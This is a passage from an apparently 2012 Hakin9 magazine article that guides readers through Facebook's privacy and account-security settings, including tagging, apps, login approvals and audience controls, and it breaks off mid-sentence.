The Pages section [Figure 13] provides one way controlling your pages consisted on showing those or not. Pages are for organizations, businesses, celebri-ties, and bands to broadcast great information in an of-ficial, public manner to people who choose to connect with them. Similar to profiles (timelines), Pages can be enhanced with applications that help the entity com-municate and engage with their audiences, and cap-ture new audiences virally through friend recommen-dations, News Feed stories, Facebook events, and beyond. On the Manage Permissions tab where you can set country and age restrictions to control who is able to search for and like your Page as well as con-trol posting preferences and manage your moderation blocklist from this tab. If you’re logged in to Facebook and visit a website with the Like button or another so-cial plugin, your browser sends us information about your visit. Since the Like button is a little piece of Face-book embedded on another website, your browser is sending information about the request to load Face-book content on that page. Facebook records some-what of this information like your user ID, the website you’re visiting, the date and time, and other browser-related information. In case you’re not logged on Face-book, Facebook receives the web page you’re visiting, the date and time, and other browser-related informa-tion. Facebook delete or anonymize the information we receive within 90 days also.
The Work and Education section [Figure 14] pro-vides three categorizes separately controlled by each user regarding to place you’ve worked, your Unis and your high schools. You’re allowed to fill this by posi-tion, city, positions description, time period, your proj-ect with their description, time period and persons in-volved if they’re available on Facebook and approved this information. Adding your employer to the Educa-tion and Work section of your profile (timeline) will not automatically add you to your work network; you have to join manually.
The History by Year section built on previous and non-editable. It’s a part of your public timeline for any-one, friends or specific persons. You can’t hide the whole history, but can’t hide some part of them by hid-ing by privacy settings or deleting items from you pro-file/timeline.
Also, your profile provides notes, likes as kind of your interests, your mapped places, photo albums, and friends’ visibility for others.
The Notes section [Figure 15] stores your draft notes and released notes. The draft notes are private by de-fault while released notes are public by default. There-fore you need to check desirable visibility of them.
Figure 12. „Relationships and Family” section
Figure 13. „Pages” section
Figure 14. „Work and Education” section

SOCIAL NETWORK SECURITY Social Network Privacy Guide
www.hakin9.org/en 179
The Favorites section (or likes, or interests) stores [Figure 16] your interests about music, books, movies, television, games, sports teams, your activities, other interests and other pages you liked once. Each of these sections is separately controlled too. All your likes are built into likes’ timeline by date and time.
The Maps section is also known as mapped places via photos. Despite of that, it includes you work and education cities and countries that you can’t control by choosing specific person or group while your photos are allowed to be restricted to see by selected persons or persons’ list. With the new sharing tool, you and oth-ers can create posts and add location in other words, anyone who can see a post can see a tag of you in that post, including posts with location if you weren’t remove these tags.
The Photo albums section provide you to choose pri-vacy of photos by controlling friends list, Album Name, Place, Date (Year, Month and Day are completely sep-arately) and Description. The privacy setting for your Cover Photos album is always public. You can’t chang-
es privacy of specific photos; regarding to specific pho-tos you can choose tags, location, description, involved persons, and comments. If you share a high resolu-tion photo or album with someone, that person will be able to download those photos. If you tag someone in a photo, the Friends audience for that photo becomes extended Friends meaning. That means the audience expands to include friends of anyone who is tagged in that photo. Anyone who can see a photo can also like or comment on it. If you want to share specific album with people who is not on Facebook you should to find a “public link” at the bottom of the page and send this link to friends or posting it on a website will allow everyone who clicks on it to view that album. Notice that this link will always work, even if you add photos or change your album privacy settings. Note that a video is almost the
Figure 16. „Favourites” section
Figure 15. „Notes” section
Figure 17. „Reporting/Blocking” section
Figure 18. „News feed customization” section

01/2012180
SOCIAL NETWORK SECURITY Social Network Privacy Guide
same with photos.The Friends section indicates who can see your list
of friends. Point from here [Figure 17] user can build Friends list, unfriend someone or block specific person. To block any person user need to choose report/block feature on friend page to see reporting wizard. I miss several options like fake timeline, inappropriate photos and mention you to feature “My Friend is annoying me”. This features covers subscribing news from your friends when you can minimize news feed [Figure 18] for spe-cific person. You also can unsubscribe from all friend updates by choosing option “Unsubscribe from …”. If you want to unfriend somebody you should know that public news as subscription are still keeping while block-ing person leads to interrupting of any interactions be-tween two profiles. If you want to build friend list check your existed list [Figure 19] because, if anyone on Face-book add place of work and education or his city then (s-)he automatically adds to your list named “City area” or “Family list”. You’re allowed to create lists crossed
between each other, like your work lists can crossed with Security list or Writing list, or Reader List.
The News Feed section [Figure 20] stores content is visible only for you except case when you share it for others. You’re allowed to sort news by clicking “Most Recent” to see stories in the order they were posted, or by clicking “Top Stories” to see the most interesting stories at the top of your News Feed. Also, you filter by friend lists or subscribers list.
The Events section [Figure 21] stores your upcom-ing events at first, and then declined, past, suggested event and birthdays with ability to export all events as an entire calendar to Outlook, Google, Yahoo, and etc. When you create [Figure 22] event you can make this as public even when anyone can join and be added to the event guest list without receiving an invitation or be-ing approved by an admin and invite-only when events can only be seen by people who have received invita-tions and cannot be found in public search results. Both types can hide invite-list. If you join public events then information about that will appear on your timeline. Pub-lic events will appear in your newsfeed after creating by others but if you invited all invitations store in events section.
The Messages section stores absolutely private messages you’ve received and sent. By default, any-one on Facebook can send you a message, and if you set up a Facebook email address, anyone out-side of Facebook can send you email too. Emails from friends and their friends go directly to your main Messages folder, and everything else goes to the “Other folder” within your Messages. You can modify
Figure 19. „Friends List” section
Figure 20. „News feed” section
Figure 21. „Events” section
Figure 22. „Create event” section

SOCIAL NETWORK SECURITY Social Network Privacy Guide
www.hakin9.org/en 181
who can send you Facebook messages and email by using the “How You Connect” that’s discussing fur-ther. Only emails from people that fall within the mes-sage privacy setting you choose will be delivered to your Facebook Messages; all messages are sent out-side Facebook to @facebook.com address still ap-pear in your inbox folder. Also, you report messages as a spam.
The Chat section extends previous but allows you to control your privacy when you go to online. If you manage friend lists on chat, you may see some of your friends listed as “offline”. To appear online to any friend, update your privacy settings or click on their names to start chatting. You can hide yourself from all or some by:
• Go offline to all friends by selecting Go Offline.• Go offline to some friends, but stay online (avail-
able) for others by selecting Advanced Settings.• Go offline to one person by clicking at the top of
your chat window with that person and selecting Go Offline to X.
• Facebook Advanced settings provide a few differ-ent visibility options to be:
• Stay online (available) to most friends and go offline (unavailable) to specific friends or friend lists.
• Stay offline (unavailable) to most friends and go on-line (available) to specific friends or friend lists
• Go offline (unavailable) to all friends
The Group section extend page to allow anyone (or anyone member) to post something in this group. Depends on the group’s administration you may find
open, close and private groups. Anyone on Face-book can see the open group and join them. That means the group will appear in search results and all content that members post is visible to anyone viewing the group while group members of closed type of groups can see posts in the group un-less you’re added to the closed group by another member and your request is approved. The secret groups cannot be found in searches, and non-mem-bers can’t see anything about the group, including its name and member list. The name of the group will not display on the profiles (timelines) of mem-bers. To join a secret group, you need to be add-ed by a member of the group. However, if you have non-friends are in the same group as you, this does not mean that they can see any more of your profile (timeline) information than your privacy settings al-low.
The Invite Friends section help you find all friends that join to social network by the same their email address-es stored in your address book of Google, Yahoo, AOL, and etc. Note, the Facebook starts store all your con-tacts once added .csv file or grant pair email address plus password. If your email service is allowed to use one-time password such as Google then you may type this password and then remove it from Google service; if not then you may change password before you grant to Facebook your own address book and change again after you’ve finished adding. By the way, you can re-move all stored contacts from invite history by clicking “Manage imported contacts” and then remove all con-tacts by following link https://www.facebook.com/con-tact_importer/remove_uploads.php.
SettingsLet’s start with final Facebook security features. Please, keep in mind that some features may depend on country. You can use your Facebook account as pri-mary profile as well as profile page [Figure 23]. There are two setting groups are available for your primary profile with their subgroups (keeping Facebook Set-tings notation):
• Account setting [Figure 24]• General• Security• Notifications• Subscribers• Apps• Mobile• Payments• Facebook Ads
• Privacy setting [Figure 45]• Default Privacy• How you connect
Figure 23. Facebook settings
Figure 24. General account settings

01/2012182
SOCIAL NETWORK SECURITY Social Network Privacy Guide
• How Tags Work• Apps and Websites• Limit the Audience for Past Posts• Blocked People and Apps
Account settings show a brief overview of your com-mon setting like GUI Language, your password, email account, name, linked accounts, mobile management features and others typical settings.
On General tab the name record [Figure 25] is avail-able to type your Full Name as well as Language spe-cific name that help your friends see your name in
the way that’s most natural for them if they use Face-book in the same language as your language-specif-ic name. Despite some social networks like LinkedIn you can’t set any kind of your last name obfuscation, such as “Yury C.“, to show this to public or friends of friends. Your username record [Figure 26] indicates yours identity to show how easy anyone could find you or not. You may keep your numeric to be more private or put any random characters at this field, but you can do it only at once. Your email record [Fig-ure 27] indicates primary email, Facebook email and ability to store your email address for your friends if they download their own copy of Facebook informa-tion. Set of primary emails allow user to sign via pair “email address” plus “password” where email address maybe on Hotmail or Yahoo. To add new email you should click “Add another email”, type a new email address and your current password and save chang-es. For example, I type “[email protected]” and I need to verify it [Figure 28] by following link from re-ceived emails messages [Figure 29]. By agreeing to share user email address, user’s giving an app per-mission to send user email to user’s primary Face-
Figure 25. Name setting
Figure 26. Username settings
Figure 28. Email confirmation settings
Figure 27. Email settings
Figure 31. Linked accounts’ settings
Figure 29. Facebook email verification
Figure 30. Linked accounts’ settings

SOCIAL NETWORK SECURITY Social Network Privacy Guide
www.hakin9.org/en 183
book email address while user changes it. Your Face-book email is good idea to keep privacy because you can put it to public information to allow anyone sends you email on “[email protected]” as well as “[email protected]” and keep your real email address in secret. The Password record is obvious to type and re-type password because Facebook re-minds you how long your password doesn’t change, e.g. 7 month ago. Linked account allows to you easy sign in into Facebook, but it’s not a good idea if you’re use a shared PC in a caf?. Note, that it’s not the same cross-posting news via several social networks. Prac-tical valuable is very disputable. Following link [Figure 31] named “Download your Facebook Information” is a good way to check how many information stores on Facebook data-centers as important part of control-ling what you share. In addition, this copy may be very useful in case you lost your mobile phone contained many photos. When you download there is no way to select desirable data to download. The entire zip file you download covers following data types according last Facebook news:
• Your profile or timeline information (as your contact information, interests, groups)
• Wall or timeline posts and content that you and your friends have posted to your profile (timeline)
• Photos and videos that you have uploaded to your account
• Your friend list
• Your friends’ names and some of their email (if they’ve allowed this in their account settings) ad-dresses
• Notes you have created• Events to which you have • Your sent and received messages• Any comments that you and your friends have
made on your Wall or timeline posts, photos, and other profile or timeline content
This file excludes any other friends information that non-related your profile even if it’s a comments you’ve made on posts and photos. When file will be ready you’ve received an email notification that provides link to download. A typical time is around 5 hours. When you download your information, Facebook requires you to confirm your identity before you can complete the process. First of all, Facebook send an email to the email addresses that’s listed on your Facebook ac-count to ensure that you initiated the process. Once you receive the email, you will have to re-enter your password. If you are using a public computer or one you do not use regularly, you may also have to solve a friend photo captcha or an SMS captcha via your mo-bile phone.
On Security tab Facebook shows a basic security setting of controlling your identity when try to login or while your browsing on Facebook. Security Browsing is clearly to understand and must be set into “https” type. However, some applications can’t manage with this setting like a FBRSS. So, when you need to ex-tract new RSS links regarding to your friends or fun-pages you should switch it, open application and switch back this setting. Login notifications as a fea-ture is very useful to be informed if anyone has pass a successfully login to kick out somebody and change password or pair “email plus password”. Recently fea-ture is text notification if you provide Facebook with your mobile phone number despite you’re 24-hour on-line like BlackBerry user to get emails and control this.
Figure 32. Secure browsing settings
Figure 33. Login notification settings
Figure 34. Login approvals’ settings
Figure 35. Facebok one-time password’s settings Figure 36. Recognized devices settings

01/2012184
SOCIAL NETWORK SECURITY Social Network Privacy Guide
Login approvals [Figure 34] as a feature is very strong feature to use, because it’s expand the previous set-ting give you two-factor authentication by verifying all unrecognized attempts to login into your Facebook ac-count. Login approvals use text message (SMS) con-firmations to bet you to enter a security code that Face-book text to your mobile phone. If you lose your phone you can always log in using a recognized computer. Applications Passwords are useful to don’t save your real Facebook password anywhere you have to. A set of recognized devices [Figure 36] fills anytime when verify new “device” after successfully login. Each re-cord store the last date of use, therefore if you’ve can’t
use it during two month, you should remove these de-vices with an easy conscience. The active sessions [Figure 37] are some kind of recognized devices be-cause indicates all your non-sign out activities. Some of them maybe mobile as Wikitude, or some activities you forget on shared PC or work PC. Also, you can de-activate your account [Figure 38] by reason, for exam-ple, you already have one more account stored more relevant information, or you create one only for test. As you can see on Figure 38, if you have developed applications or Facebook pages you should to choose close them or keep in non-editable state; you’re allow reassign new admins for yours groups too.
The Facebook Notification tab brings [Figure 39] control to be inform about any events happened by se-lecting all or only desirable events. This features leads more to security control than simple notification be-cause you’ll know if you tagged on somebody photos except strange trend to post photos like scenic wallpa-pers on which amount of friends tagged. To avoiding spam you’re allow to check sending important news per day with summary news at the weekend. This isn’t powerful way to avoid scam or get the most important updates on Facebook; some more useful web-servic-es and tools are going to discuss in the second chap-ter of article.
The Facebook Subscribers tab shows [Figure 40] summary settings about your public posts. If this fea-ture checked anyone, who want get news from you,
Figure 37. Active sessions settings
Figure 38. Facebook account deactivation settings
Figure 39. Notification settings Figure 41. Applications’ settings – 1
Figure 40. Subscribers’ settings

SOCIAL NETWORK SECURITY Social Network Privacy Guide
www.hakin9.org/en 185
is allowed to subscribe and read posts if they are not added as friends by you. It’s useful for famous people, magazine, journalists. There you should de-cide who can comment your public posts among your friends, their friends or anyone including subscribers. Facebook improves publish feature of your account by linking with Twitter as one-way interaction from Facebook to the Twitter or from your Facebook pag-es to Twitter. To build backward linkage you should set up your Twitter account. That’s why YouTube or MySpace account features is more powerful by pro-viding ability to select the right notification way in-side account. From this tab you can see what of your posts are public at current time by looking public part of your timeline.
The Applications tab is a first serious tab for security management. As I wrote before any social application doesn’t know anything about your profile privacy set-tings, and build privacy over them. Application start as very useful to inform your friends crossing several networks like MySpace [Figure 41] by reposting your updates from MySpace to Facebook until the dupli-cate quantity is exceed any reasonable limits. In men-tion of that any technical part of social networks can be rebuilt such social applications regarding to the au-tomatically cross-posting aren’t a good way to keep privacy you forget what social networks are linked or posting your like about video on YouTube (by ac-
cident or not) to professional group like LinkedIn or Viadeo. Anyway you set up privacy settings for any application to control what types of your friends can be notified about your activity. Causes of these set-tings are part of Facebook Account Privacy Settings I discuss it further. A comparing the Figure 41 and Fig-ure 42 shows that application asks you about required and additional permissions. Thus, my “Paper.li” appli-cation has an additional permission about posting to Facebook in my name. If you don’t need to give such permission you’re allow to remove it. Each applica-tion a static permission like data set [Figure 43] you granted. Such information is often to extract your ba-sic information. It’s discussing further, but you should note that the basic information often may include you public part when application install. Finally, any ap-plication like NutshellMail should be set to only me visibility because the logic sense is around extending your social notifications only for you. It’s some kind of the best informing and interacting with the top social networks by emails.
The Facebook Mobile tab extend interaction by receiv-ing and sending sms; there’s no tips about security ex-cept one that I mentioned in my 3rd article on April 2011 “The Backroom Message That’s Stolen Your Deal”. Idea was based in misleading with text messages are the totally seems like Facebook messages or Twitter mes-sages to attack your account.
The Facebook Payments tab is totally the same as a previous tab because it’s only improving your social ac-counts by using online payments methods. The security idea is based on that you mustn’t to link your real cred-it card. Instead of real card you should make “Virtual Card” or special card which would have a limited quan-tity of money. As far as I am concerned I use a Virtual QIWI card (http://qiwi.com/en/) for all online payments. It’s very easy to destroy virtual and create new when Steam Community hacked and or your baking data may published.
Figure 43. Data requesting per application
Figure 42. Applications’ settings – 2
Figure 44. Facebook advertisement settings

01/2012186
SOCIAL NETWORK SECURITY Social Network Privacy Guide
The Facebook Ads tab allows [Figure 44] controlling your likes on any advertisements you’ll see on Face-book. Facebook strives to show relevant and interest-ing advertisements to you and your friends. The con-tent of a Facebook Ad is sometimes paired with news about social actions (e.g., liking a Page) that your friends have taken. Your friends might see news about the social actions you have taken in Facebook Ads. This news will only be shown to your confirmed friends and will adhere to applicable privacy settings you’ve set for your account. If a photo is used, it is your profile photo and not from your photo albums. There are no many variations how control user activity, so the most suitable set is equal to “No One” despite of only friends can see, because you can’t choose list of friends who can see it.
Privacy SettingsThe most powerful window to manage is shown on Fig-ure 46 and includes following items:
• Public Public includes people who are not your friends on
Facebook and people who are not in your school or work networks.
• Friends of friends The Friends of Friends option is available for minors
only as the maximum audience they can share with. It allows minors to share with friends and their friends.
• Friends This option lets you post stuff to your friends on
Facebook. If anyone else is tagged in a post, it be-comes some kind of Friends because the audience expands to also include the tagged person and their friends.
• Friends except Acquaintances All friends except acquaintances list• Only Me This option let’s see something only for you. The
most interesting when you don’t want to share your birthday, but you need to fill it to pass social net-works agreement
• Custom The Custom privacy setting lets you specify who
is able and not able to view the content you share. When you choose Custom a pop-up box will ap-pear. From the box, you can choose to share with
Figure 45. Facebook general privacy settings
Figure 46. The best Facebook privacy rules
Figure 47. Custom Privacy Setting
Figure 48. How you connect settings

SOCIAL NETWORK SECURITY Social Network Privacy Guide
www.hakin9.org/en 187
or exclude specific networks, friends, and Friend Lists. In other words, you can make content visible to specific people or make content visible to work or school networks that you belong to, hide content from specific people or hide content from everyone so that only you can see it.
• Friends List Different friends list you made including auto creat-
ed list by city tag or company tag
Most of them are obvious but first section named “Default Privacy” is most important because default security is a top fault when your private information becomes public. While “Public” and “Friends” sec-tions are clear to understand, the section “Custom” regards to “Friends” by default. You have to set up custom section because if you use any application that doesn’t provide you a full-management when posting news or photos, these three section always available for any application. Custom Privacy set-tings [Figure 47] include the white list of people of those posts are going to visible, black list of people who doesn’t see your update and third list of tagged friends. White list covers friends of friends, friends, only me and specific person and lists while black list covers only specific people and list. Moreover, you have to input black list setting manually, but with sug-gestion if you remember how exactly person/list was named.
The How you connect section [Figure 48] stores secu-rity records about five parts:
• Who can look up your timeline by name or contact info?
This part restricted via options limited by everyone, friend of friends and friends subscribers
• Who can send you friend requests? This part restricted via options limited by everyone,
friend of friends subscribers• Who can send you Facebook messages? This part restricted via options limited by everyone,
friend of friends and friends subscribers. However, don’t forget a [email protected] email ad-dress you set public to receive [Figure 49] emails. If restrict here “everyone” option you continue to receive emails messages sent directly by @face-book.com address
• Who can post on your timeline?
This part restricted via options limited by friend subscribers and only me. Moreover, applications are equals you (it depends on your application set-tings). You can also control what your friends are going to post on your timeline in section “How Tags Work”
• Who can see posts by others on your timeline? This part restricted via options limited by Pub-
lic, Friends of friends, Friends, Friends except Ac-quaintances, Only Me, Custom, Friends List
The How Tag Work section [Figure 50] stores security records linking between all Facebook substances may be linked. A tag links a person, page, or place to some-thing you post, like a status update or a photo. For ex-ample, you can tag a photo to say who’s in the photo or post a status update and say who you’re with. Tag-ging people, pages and places in your posts lets others know more about who you’re with, what’s on your mind and where you are. When you tag someone, they’ll be notified. When someone adds a tag of you to a post, your friends may see what you’re tagged in on Face-book. The tagged post also goes on your profile (time-line). If you’d like, you can turn on Profile (Timeline) Re-view to review and approve each tagged post before it goes on your profile (timeline) or exclude some people from seeing tagged posts of you on your Wall (timeline). Also, tagging successfully works in the same way wher-ever you post even private groups. However, when you post to a group you can only tag other group members. So, when you tag someone, the audience you select-ed for your post can see as well as friends of the person you tagged (if the audience is set to Friends or more).
• Timeline Review of posts friends tag you in before they go on your timeline
This part restricted via only two options (enable and disable) to control whether user has to approve posts where (s-)he tagged in before they go on your timeline.
• Tag Review of tags that friends want to add to your posts
Figure 50. How tag works
Figure 49. Received email outside Facebook

01/2012188
SOCIAL NETWORK SECURITY
This part restricted via only two options (enable and disable) to control tags that your friends add to your content before they appear on Facebook.
• Tag Suggestions when friends upload photos that look like you
This part restricted via options limited by Friends and No one (Only Me) to control audience who can tag suggestions while photo is uploading.
• Friends Can Check You Into Places using the mo-bile Places app
This part restricted via only two options (enable and disable) to control map placed that be appear in your timeline with mobile applications. It’s strongly recom-mended to turn on timeline preview to maximize cas-es you tagged and mapped to receive a notification when you’re tagged in a post, including those with location. However, anyone can tag you in their posts, including when they also add location. But, if some-one you’re not friends with tags you, you’ll receive a request to approve the tag before it appears on your profile (timeline). If you want to block someone from tagging you’ll be surprised because there’s no suit-able feature for doing that; Instead, you have to turn on Profile (Timeline) Review to approve all tags be-fore they show up on your profile (timeline) and/or re-
move tags from location stories that you don’t want to be included in.
The Apps and Websites section [Figure 51] stores se-curity records about four parts:
• Apps you use Settings of application security were discussed in
account settings and are totally the same. When you grant that permission, apps can store the informa-tion they receive, but they are not allowed to trans-fer your information without your consent or use your information for advertisements. Deleting an app from your profile (timeline) simply means that it will no lon-ger have access to any new information that you share. If you would like a developer to permanent-ly delete all of your information, you will need to con-tact the developer directly.
• How people bring your info to apps they use [Figure 52] This part covers all records of your basic information,
your media links, education and works, your interest-ing (likes) including application activities, your web-site and online status. It regards only to application your friends use and not for previous privacy. There-fore the most rational points you may check are Bio (About you), your web-site, your links, notes and in-terests, your current city and work’n’education. Well, it bring some promotion on one hand, on other hand may minimize this list or uncheck all.
• Instant personalization Instant personalization covers cases when user us-
es several social services like Bing, Pandora, Tri-
Figure 51. Application and web-site settings
Figure 52. Public data for friends’ application
Figure 53. Limitation for old posts
Figure 54. Facebook blocking

Social Network Privacy Guide
www.hakin9.org/en 189
pAdvisor, Yelp, Docs by providing information that user has made public. If you want provide this infor-mation you may un-check this feature. Moreover, it’s a two-sided way; if you un-check it you can’t ac-tivities when your friends use these web-sites as well as no one cans your ac-tivities because you don’t share informa-tion. Instant person-alization tends to ex-tract mostly public in-formation includes
your name, profile pic-ture, gender, networks,
friend list, and any infor-mation you choose to share as
Public. To access any non-public information, these websites must ask for explicit permission.
• Public search• Public search covers visibility of your profile for
search engine by checking this feature. However, almost all search engines cache information, your timeline information may be available for a period of time after you turn public search off. Everyone not logged on Facebook can see your name, profile picture, gender and networks as basic information that always visible to everyone; also your friend list and your likes, activities and interests if it was set up as public information.
The Limit the Audience for Past Posts section [Figure 53] stores security record to narrow your content vis-ibility from public to friends only except tagged per-sons. If you’re concerned about who can see your past posts, there’s a privacy tool to limit the audience for anything you’ve shared with more than your friends ex-cept public posts, however:
• You can’t undo this action.• This may result in people losing access to things
that they previously commented on.• People who are tagged and their friends can al-
